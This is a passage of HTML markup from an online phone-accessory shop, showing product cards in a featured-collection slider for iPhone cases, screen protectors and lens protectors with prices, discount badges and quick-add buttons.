      <span class="price-item price-item--regular">
        £24.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £24.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £27.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7889167188196">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7889167188196-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7889167188196-submit title-template--25249364214099__featured_collection_jbkbWr-7889167188196"
                  data-product-url="/en-gb/products/metal-case-for-iphone-13-case-aluminum-frame-frosted-back-panel-metal-lens-protection"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7889167188196" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Metal Case For IPhone 15 14 13 12 case Aluminum Frame Frosted Back Panel"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7889167188196"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7889167188196" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7889167188196"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-9"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=165 165w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=360 360w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=533 533w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=720 720w,//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796 720w
                "
                src="//sky-cover.com/cdn/shop/products/product-image-1867592551_1__cleanup_1.png?v=1694903796&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Screen Protector Tempered Glass Full cover - 3 pieces / for iPhone 15 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="720"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/screen-protector-tempered-glass-full-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501089964260"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7501089964260 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7501089964260"
              >
                Screen Protector Tempered Glass Full cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7501089964260"
            
          >
            <a
              href="/en-gb/products/screen-protector-tempered-glass-full-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7501089964260"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7501089964260 Badge-template--25249364214099__featured_collection_jbkbWr-7501089964260"
            >
              Screen Protector Tempered Glass Full cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £18.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £18.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7501089964260">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7501089964260-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7501089964260-submit title-template--25249364214099__featured_collection_jbkbWr-7501089964260"
                  data-product-url="/en-gb/products/screen-protector-tempered-glass-full-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7501089964260" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Screen Protector Tempered Glass Full cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7501089964260"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7501089964260" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-10"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=165 165w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=360 360w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=533 533w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=720 720w,//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532 800w
                "
                src="//sky-cover.com/cdn/shop/files/65657484.webp?v=1737158532&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Metal Leather Phone Case For iPhone 15 14 13 Pro Max Aluminum Magnetic Phone Cover - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=165 165w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=360 360w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=533 533w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=720 720w,//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532 800w
                  "
                  src="//sky-cover.com/cdn/shop/files/Untitled_design_-_2025-01-18T005112.276_1.png?v=1737158532&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8775073628499"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-8775073628499 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              >
                Luxury Metal Leather Phone Case For iPhone
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-8775073628499"
            
          >
            <a
              href="/en-gb/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-8775073628499 Badge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
            >
              Luxury Metal Leather Phone Case For iPhone
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £31.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £31.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £57.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-8775073628499">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr8775073628499-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr8775073628499-submit title-template--25249364214099__featured_collection_jbkbWr-8775073628499"
                  data-product-url="/en-gb/products/luxury-metal-leather-phone-case-for-iphone-15-14-13-pro-max-aluminum-magnetic-phone-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-8775073628499" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Metal Leather Phone Case For iPhone"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-8775073628499"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-8775073628499" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-8775073628499"
              class="badge badge--bottom-left color-accent-2"
            >
              45%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-11"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=165 165w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=360 360w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=533 533w,//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140 640w
                "
                src="//sky-cover.com/cdn/shop/products/Sbc41cd048e364dc68f43fcdc7d0bc362p_cleanup.png?v=1694905140&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models - Peak Blue / for iphone 15 pro max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=165 165w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=360 360w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=533 533w,//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144 640w
                  "
                  src="//sky-cover.com/cdn/shop/files/S14cbc0692caf4bb58ff35092e1b837f2D_cleanup.png?v=1694905144&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="640"
                  height="640"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7943563313380"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7943563313380 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              >
                Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7943563313380"
            
          >
            <a
              href="/en-gb/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7943563313380 Badge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
            >
              Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £15.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7943563313380">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7943563313380-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7943563313380-submit title-template--25249364214099__featured_collection_jbkbWr-7943563313380"
                  data-product-url="/en-gb/products/premium-tempered-glass-full-cover-camera-lens-protector-for-all-iphone-models"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7943563313380" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Premium Tempered Glass Full Cover Camera Lens Protector for All iPhone Models"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7943563313380"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7943563313380" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"><span
              id="Badge-template--25249364214099__featured_collection_jbkbWr-7943563313380"
              class="badge badge--bottom-left color-accent-2"
            >
              6%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-12"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-08T002636.370.png?v=1715120812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=165 165w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=360 360w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=533 533w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=720 720w,//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812 900w
                  "
                  src="//sky-cover.com/cdn/shop/products/Sb6b17dfc175148afa95e3f6df43aeaafk.jpg?v=1715120812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="900"
                  height="900"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en-gb/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
                id="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7953944740068"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25249364214099__featured_collection_jbkbWr-7953944740068 NoMediaStandardBadge-template--25249364214099__featured_collection_jbkbWr-7953944740068"
              >
                Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover
              </a>
            </h3>
          </div>
          <div class="card__badge top left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25249364214099__featured_collection_jbkbWr-7953944740068"
            
          >
            <a
              href="/en-gb/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
              id="CardLink-template--25249364214099__featured_collection_jbkbWr-7953944740068"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25249364214099__featured_collection_jbkbWr-7953944740068 Badge-template--25249364214099__featured_collection_jbkbWr-7953944740068"
            >
              Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Vendor:</span>
              <div class="caption-with-letter-spacing light">sky-cover</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £24.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £24.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7953944740068">
                <button
                  id="quick-add-template--25249364214099__featured_collection_jbkbWr7953944740068-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--25249364214099__featured_collection_jbkbWr7953944740068-submit title-template--25249364214099__featured_collection_jbkbWr-7953944740068"
                  data-product-url="/en-gb/products/luxury-slim-fit-leather-wallet-case-card-slots-card-holder-cover"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7953944740068" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Luxury Slim-Fit Leather Wallet Case | Card Slots | Card Holder Cover"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7953944740068"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7953944740068" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge top left"></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--25249364214099__featured_collection_jbkbWr-13"
            class="grid__item slider__slide"
          >
            

<link href="//sky-cover.com/cdn/shop/t/62/assets/component-rating.css?v=24573085263941240431747074253" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-2 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=165 165w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=360 360w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=533 533w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=720 720w,//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114 800w
                "
                src="//sky-cover.com/cdn/shop/files/SKYCOVER-2024-05-05T021406.632.png?v=1714868114&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Ultra Clear, Scratch Resistant, Easy to Install - For iPhone 16 Pro Max - Sky-cover"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
